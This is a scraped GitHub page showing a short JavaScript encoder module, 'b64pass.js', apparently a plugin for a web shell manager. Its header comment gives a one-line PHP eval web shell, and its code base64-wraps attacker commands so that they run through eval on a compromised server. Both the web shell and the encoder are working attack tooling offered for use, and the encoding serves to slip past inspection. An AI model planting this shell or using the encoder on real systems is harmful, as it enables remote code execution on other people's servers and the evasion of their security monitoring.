 Branch: master AwesomeEncoder / php / b64pass.js Find file Copy path
Medicean (Add:php,asp) php:b64pass asp:xxxxdog 9836c31 on 11 Jan
1 contributor
21 lines (19 sloc) 502 Bytes Raw Blame History
1 /**
2 * php::b64pass编码器
3 * Create at: 2018/10/11 21:40:45
4 *
5 * 把所有 POST 参数都进行了 base64 编码
6 *
7 * 适用shell:
8 *
9 * <?php @eval(base64_decode($_POST['ant']));?>
10 *
11 */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16 let randomID = `_0x${Math.random().toString(16).substr(2)}`;
17 data[randomID] = new Buffer(data['_']).toString('base64');
18 data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64');
19 delete data['_'];
20 return data;
21 }